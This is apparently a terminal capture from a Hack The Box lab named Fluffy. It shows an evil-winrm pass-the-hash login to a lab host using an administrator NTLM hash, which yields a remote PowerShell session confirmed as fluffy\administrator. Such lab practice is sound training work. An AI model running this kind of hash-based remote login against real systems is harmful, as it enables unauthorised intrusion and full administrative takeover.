 ┌──(kali㉿kali)-[~/htb-labs/Fluffy]
└─$ evil-winrm -i 10.129.50.60 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
fluffy\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>